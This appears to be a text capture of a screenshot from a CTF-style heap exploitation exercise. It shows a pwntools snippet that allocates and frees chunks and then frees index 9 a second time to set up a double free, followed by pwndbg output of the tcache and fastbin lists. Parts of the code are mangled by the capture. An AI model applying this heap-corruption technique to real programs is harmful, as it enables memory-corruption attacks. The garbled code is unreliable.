 for i in range(1, 10):
    add_chunk(i, size: 0x20)
for i in range(1, 10):
    delete_chunk(i)
add_chunk( index: 1, size: 0x20)
delete_chunk(9)
gdb.attach(p)
it()
pwndbg> bins
tcachebins
0x30 [  7]: 0x251f6860 —▸ 0x251f67d0 —▸ 0x251f67a0 —▸ 0x251f6770 —▸ 0x251f6740 —▸ 0x251f6710 —▸ 0x251f66e0 ◂— 0x0
fastbins
0x30: 0x251f6850 —▸ 0x251f67d0 ◂— 0x0
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> p chunklist
$1 = {0x251f62a0 "\340\033\300ч\177", 0x251f6800 "\320g\037%", 0x251f6710 "\340f\037%", 0x251f6740 "\020g\037%", 0x251f6770 "
@g\037%", 0x251f67a0 "pg\037%", 0x251f67d0 "\240g\037%", 0x251f6800 "\320g\037%", 0x251f6830 "", 0x251f6860 "\320g\037%", 0x0
 <repeats 90 times>}
pwndbg> p chunklist[9]
$2 = 0x251f6860 "\320g\037%"